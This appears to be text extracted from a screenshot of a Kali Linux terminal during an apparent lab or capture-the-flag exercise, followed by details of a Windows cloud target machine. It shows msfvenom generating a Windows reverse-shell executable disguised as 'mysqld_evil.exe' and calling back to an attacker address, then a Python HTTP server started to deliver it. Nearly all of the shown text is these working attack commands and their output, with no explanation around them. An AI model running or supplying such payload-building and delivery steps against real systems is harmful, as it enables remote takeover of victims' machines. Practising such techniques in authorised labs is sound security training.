 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.45.56 LPORT=5555 -f exe > mysqld_evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿Zeus)-[~/Desktop]
└─$ ls -la | grep .exe
-rw-r--r-- 1 kali kali 73802 Feb 27 00:20 mysqld_evil.exe
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Hostname: WIN-EOM4PK0578N
Instance ID:
IP Address: 10.10.196.94
Instance Size: t2.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Low to Moderate